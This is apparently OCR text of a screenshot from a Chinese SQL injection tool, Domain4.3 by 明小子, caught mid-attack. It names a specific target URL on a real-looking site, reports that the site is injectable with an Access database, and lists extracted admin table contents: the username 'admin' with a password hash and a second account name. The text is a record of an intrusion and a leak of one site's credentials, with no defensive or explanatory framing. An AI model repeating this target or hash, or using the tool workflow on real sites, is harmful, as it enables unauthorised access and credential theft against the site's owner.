 Domain4.3 明小子[宝宝]专版 [NewTime:10.10.10] [博客LOGO连接] - [ NEW ]
旁注检测 综合上传 SQL注入 数据库管理 破解工具 辅助工具 关于程序
批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http://www.wjguangyuan.com/newShow.asp?ID=327 开始检测 重新开始
数据库:1个 列名:2个 检测结果
admin
username
password
位数 内容
第1位 检测中
第2位 检测中
第3位 检测中
第4位 检测中
第5位 检测中
第6位 检测中
第7位 检测中
第8位 检测中
第9位 检测中
第10位 检测中
第11位 检测中
第12位 检测中
第13位 检测中
第14位 检测中
第15位 检测中
第16位 检测中
排序 username password
1 admin c4d896c97f1dfaa5
2 bcitb1010 检测中...
添加 猜解表名 添加 猜解列名 停止猜解 保存 检测TOP: 2 自动检测下一条记录
检测信息
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
当 前 库
恭喜,该URL可以注入!
数据库类型:Access数据库
已停止表名猜解!
已停止列名猜解!
范围:共有2条记录!
username内容:admin
password内容:c4d896c97f1dfaa5
username内容:bcitb1010
正在检测password的内容... 0%